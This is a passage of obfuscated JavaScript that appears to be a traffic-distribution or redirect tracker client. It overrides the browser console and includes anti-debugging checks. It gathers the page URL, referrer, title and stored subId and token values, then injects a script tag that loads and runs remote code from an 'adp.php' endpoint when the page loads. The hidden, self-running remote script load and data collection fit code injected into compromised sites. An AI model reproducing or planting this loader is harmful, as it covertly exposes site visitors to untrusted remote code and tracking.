_0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}